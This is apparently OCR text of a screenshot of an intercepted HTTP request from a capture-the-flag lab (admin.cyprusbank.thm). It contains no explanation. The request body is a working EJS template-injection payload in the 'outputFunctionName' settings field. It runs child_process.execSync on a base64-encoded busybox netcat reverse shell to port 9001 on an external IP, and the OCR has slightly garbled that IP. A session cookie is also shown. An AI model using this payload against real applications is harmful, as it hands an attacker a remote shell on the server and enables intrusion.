 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AqBU4-_neT6cO0b6rs_6xMT1n_v0gzYas.tmrYbqigeBUz4OrSbF%2Bg1TquxJmkoBtHXSY1R8l3a
GY
13 Upgrade-Insecure-Requests: 1
14
15 name=a&passord=b&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execS
ync('bash -c "echo YnVzeWJveCBuYyAxMC4OLjEwOS4xMzIgOTAwMSAtZSAvYmluL2Jhc2g= |
base64 -d | bash"');//